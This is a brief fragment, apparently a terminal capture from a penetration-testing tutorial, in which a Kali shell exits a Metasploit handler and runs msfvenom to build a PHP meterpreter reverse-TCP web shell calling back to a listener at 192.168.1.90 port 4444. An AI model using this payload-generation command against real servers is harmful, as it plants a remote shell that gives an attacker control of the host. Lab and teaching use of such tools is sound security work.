 msf5 exploit(multi/handler) > exit
root@Kali:/# cd ~
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp -o shell.php LHOST=192.168.1.90 LPORT=4444